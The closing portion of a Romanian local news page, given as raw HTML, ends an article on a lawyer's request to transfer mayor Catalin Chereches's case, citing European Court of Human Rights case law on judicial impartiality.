<p align="JUSTIFY"><i>In acest context, precizam si faptul ca, din perspectiva Curtii Europene a Drepturilor Omului, pentru a nu fi pusa in discutie lipsa de impartialitate a unei instante, o abordare subiectiva care sa vizeze exclusiv impartialitatea judecatorului este insuficienta. Chiar daca ipotetic, nu ar exista nicio dovada in sensul ca judecatorul investit cu solutionarea cauzei ar fi lipsit de impartialitate, Curtea atrage atentia asupra faptului ca pentru a se verifica in ce masura este respectat art. 6 din Conventia CEDO abordarea trebuie sa fie si una obiectiva, sens in care chiar si aparentele sunt importante (Hotararea De Cubber c. Belgiei, par. 26). Cu prilejul solutionarii cauzei anterior citate Curtea a subliniat si faptul ca &#8216;ceea ce este in joc este increderea pe care instantele intr-o societate democratica trebuie sa o inspire publicului, mai ales in ceea ce priveste procedurile penale&#8217; (par. 26)”.</i></p>
<p align="JUSTIFY"><a href="https://www.luju.ro/static/files/2023/noiembrie/20/stramutare_razvan_doseanu_dosar_chereches.pdf" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><b>* Cititi aici integral cererea de stramutare a dosarului primarului Catalin Chereches, formulata de avocatul Razvan Doseanu</b></a></p>
<p align="JUSTIFY">Foto: clujust.ro</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/vaslui-va-fi-capitala-tineretului-din-romania-in-anul-2025/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Vaslui va fi Capitala Tineretului din România în anul 2025</h3>
        </a>
    
            <a href="https://www.emaramures.ro/pe-cararile-carpatilor-expozitie-de-fotografie-la-muzeul-de-mineralogie-victor-gorduza/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">„Pe cărările Carpaților” - expoziție de fotografie la Muzeul de Mineralogie „Victor Gorduza”</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/pe-cararile-carpatilor-expozitie-de-fotografie-la-muzeul-de-mineralogie-victor-gorduza/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="„Pe cărările Carpaților” &#8211; expoziție de fotografie la Muzeul de Mineralogie „Victor Gorduza”" data-src="https://www.emaramures.ro/wp-content/uploads/2023/11/22-nov-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/11/22-nov-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/11/22-nov-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/pe-cararile-carpatilor-expozitie-de-fotografie-la-muzeul-de-mineralogie-victor-gorduza/" data-wpel-link="internal">
                        „Pe cărările Carpaților” - expoziție de fotografie la Muzeul de Mineralogie „Victor Gorduza”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/arta-decorului-si-amenajarii-unui-cazino-crearea-unei-atmosfere-de-lux/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Arta decorului și amenajării unui cazino: Crearea unei atmosfere de lux" data-src="https://www.emaramures.ro/wp-content/uploads/2023/11/mmpș-75x75.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/11/mmpș-75x75.png 75w, https://www.emaramures.ro/wp-content/uploads/2023/11/mmpș-150x150.png 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/arta-decorului-si-amenajarii-unui-cazino-crearea-unei-atmosfere-de-lux/" data-wpel-link="internal">
                        Arta decorului și amenajării unui cazino: Crearea unei atmosfere de lux                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='474354' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6657f29b83" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="106"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_474354_0_696b6e3f0c125  normal " data-unique="jnews_module_474354_0_696b6e3f0c125">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_474354_0_696b6e3f0c125 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-474354 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_474354_1_696b6e3f0cee2  normal " data-unique="jnews_module_474354_1_696b6e3f0cee2">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501124 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal">USR, după modelul PCR. Scoateți-l de la guvernare! Soluții există dacă se vrea cu adevărat&#8230;</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501085 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-va-sluji-duminica-la-rohia/" data-wpel-link="internal">Preasfințitul Părinte Timotei Sătmăreanul va sluji duminică la Rohia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-va-sluji-duminica-la-rohia/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501120 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal">Noi CODURI GALBENE. Gerul persistă în toată țara. Vor fi temperaturi de până la -20 de grade</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501119 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal">Minori prinși la furat într-un centru comercial din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_474354_1_696b6e3f0cee2 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501124 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Victor Ponta și „mândria” unei decizii care scufundă o candidatură" data-src="https://www.emaramures.ro/wp-content/uploads/2025/04/victor-ponta-inundatii-2014-100425-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/04/victor-ponta-inundatii-2014-100425-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2025/04/victor-ponta-inundatii-2014-100425-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2025/04/victor-ponta-inundatii-2014-100425-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/usr-dupa-modelul-pcr-scoateti-l-de-la-guvernare-solutii-exista-daca-se-vrea-cu-adevarat/" data-wpel-link="internal">USR, după modelul PCR. Scoateți-l de la guvernare! Soluții există dacă se vrea cu adevărat&#8230;</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501113 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dupa-ce-va-semna-acordul-comercial-ue-mercosur-ursula-von-der-leyen-va-ignora-motiunea-de-cenzura-impotriva-sa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="După ce va semna acordul comercial UE-Mercosur, Ursula Von der Leyen va ignora moţiunea de cenzură împotriva sa" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/hepta-8628297-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
